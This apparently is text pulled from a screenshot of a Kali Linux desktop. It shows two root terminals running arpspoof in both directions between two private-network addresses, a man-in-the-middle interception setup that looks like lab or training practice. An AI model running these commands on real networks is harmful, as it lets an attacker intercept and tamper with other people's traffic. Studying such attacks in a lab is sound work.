 11:34
Trash
File System
Home
$_
Root Termi...
Kali Linux a...
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 172.16.250.141 172.16.250.2
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 172.16.250.2 172.16.250.141
KALI